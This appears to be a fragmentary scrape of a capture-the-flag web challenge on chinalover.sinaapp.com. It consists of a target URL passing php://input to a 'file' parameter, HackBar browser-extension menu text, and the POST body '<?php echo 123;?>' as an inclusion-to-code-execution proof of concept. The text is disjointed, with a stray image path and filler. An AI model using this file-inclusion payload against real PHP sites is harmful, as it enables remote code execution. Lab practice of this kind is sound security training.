 asdf
4.chinalover.sinaapp.com/web7/index.php?file=php:%2f%2finput
Oh no!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://4.chinalover.sinaapp.com/web7/index.php?file=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 R
Post Data
<?php echo 123;?>
0x网络安全实验室